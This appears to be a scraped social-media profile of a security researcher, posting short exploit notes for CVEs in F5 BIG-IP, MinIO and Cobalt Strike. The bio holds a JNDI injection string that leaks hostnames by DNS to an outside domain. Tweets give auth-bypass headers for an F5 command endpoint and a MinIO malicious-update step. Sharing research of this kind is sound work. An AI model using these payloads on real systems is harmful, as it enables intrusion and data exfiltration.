Jas502n
@jas502n
Followers
8K
Following
567
Media
311
Statuses
721
${jndi:dns://${hostName}.github.com/jas502n} Become Who You Are
Central Region, Singapore
Joined July 2016








#CVE-2022-39197 Cobalt Strike RCE =< 4.7. use codeql to search exploit chain from the database compiled by openjdk and cobaltstrike4.5 db. org.apache.batik.swing.JSVGCanvas#setURI.org.apache.batik.bridge.BaseScriptingEnvironment#loadScript
1
40
95
RT @freefirex2: Converting PPLFault (original: has been one of the more difficult BOF converts, but was still pret….
0
37
0
RT @luck_hacking: Cobatstrike4.8更新了,优化了一些基本后渗透的功能,也没什么能大改的了,除非换个logo.
cobaltstrike.com

Cobalt Strike 4.8 is live, with support for direct and indirect system calls, options to specify payload guardrails, a token store and more.
0
2
0

#RCE for #CVE-2023-28434 MinIO unauthorized to . CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build -ldflags="-s -w " -trimpath. mc admin update node1 http://x:80/minio.RELEASE.2023-03-22T06-36-24Z.sha256sum -y.
1
10
26
RT @Horizon3Attack: Our technical deep-dive blog post for the recent #VMware vRealize Log Insight RCE vulnerability chain leading to root p….
0
84
0
RT @onekey_rl: Let's explore how we turned a path traversal affecting binwalk into arbitrary code execution -
0
15
0
RT @pmnh_: New blog post on a recent collab with @UsmanMansha420 where I bypassed Akamai WAF to get RCE on a Java application with Spring E….
pmnh.site
Writeup of a collaborated bug on Bugcrowd where I was able to bypass Akamai WAF to exploit RCE on Spring Boot error page using SpEL
0
141
0
#CVE-2022-39197 Cobalt Strike <=4.7 RCE .
cobaltstrike.com
Cobalt Strike 4.7.1 is live and contains fixes for a couple of issues that were identified in the 4.7 release for which there was no workaround.
0
5
9




#CVE-2022-1388 F5's BIG-IP Unauth RCE. Connection: keep-alive, X-F5-Auth-Token.Authorization: Basic YWRtaW46.X-F5-Auth-Token: anything. https://x.x.x.x:443/mgmt/tm/util/bash
6
223
568
⚠️ Don't buy anything from Zer0Day Lab channels, its a warning before you get scam!.
telegra.ph
⚠️ ⚠️ ⚠️ Don't buy anything from Zer0Day Lab channels, its a warning before you get scam! Share twitter to prevent others from being scammed, thanks! URL:https://twitter.com/CT_Hellcat/status/15216...
1
2
7